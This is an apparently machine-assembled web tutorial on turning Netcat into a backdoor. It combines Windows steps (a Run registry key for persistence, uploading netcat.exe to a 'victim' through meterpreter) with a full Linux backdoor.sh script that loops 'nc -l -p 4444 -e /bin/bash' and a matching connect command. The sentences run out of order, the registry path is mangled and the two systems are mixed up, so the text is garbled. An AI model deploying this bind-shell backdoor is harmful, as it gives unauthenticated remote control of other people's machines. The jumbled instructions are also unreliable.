
To begin the process, we’ll need to run this command. The provided registry key should be present. This is accomplished by activating the HKLMsoftwarewindowscurrentversionrun key. The next step is to enable NetCat on Windows and begin listening on port 443. The next step is to upload Netcat.exe to the victim by using the command Netcat upload. You must first gain access to the victim computer and obtain a meterpreter script in order to begin your investigation. In my previous tutorial, I demonstrated how to gain access to an applet by exploiting Java signed exploits.

In this article, we’ll show you how to use Netcat as a back door in Windows 7. While netcat can be a powerful tool when used in this way, it is also important to note that it can be detected by security scanners and should not be used without caution. Once the connection is established, the attacker can execute commands on the remote system as if they were logged in locally. This can be done by configuring netcat to listen on a specific port and then connecting to that port from a remote system. When used in this way, netcat can allow an attacker to gain remote access to a system without having to authenticate. Netcat is a versatile utility that can be used for a variety of purposes, including creating a backdoor. That’s all there is to it! You now know how to use netcat to create a backdoor on a Linux system. When you are finished, you can press Ctrl+C to exit the netcat session. From here, you can execute commands as if you were logged in locally. nc your-ip-address 4444 You should now be connected to a shell on the remote system. To connect to it, simply use netcat from another system. chmod +x backdoor.sh Now we can start our backdoor by running the shell script./backdoor.sh Your backdoor is now up and running. We will now need to make the file executable. Create a new file called “backdoor.sh” and add the following contents: #! /bin/bash while true do nc -l -p 4444 -e /bin/bash done Save and close the file.

We will first need to create a shell script that we will use to start our netcat listener. Once you have netcat installed, we can start creating our backdoor. You can install netcat from your distribution’s repositories, or you can compile it from source.

Before we begin, you will need to have netcat installed on your system.

This guide will show you how to use netcat to create a backdoor on a Linux system. Netcat is a versatile tool that can be used for a variety of purposes, including creating backdoors.


 0 kommentar(er)
0 kommentar(er)
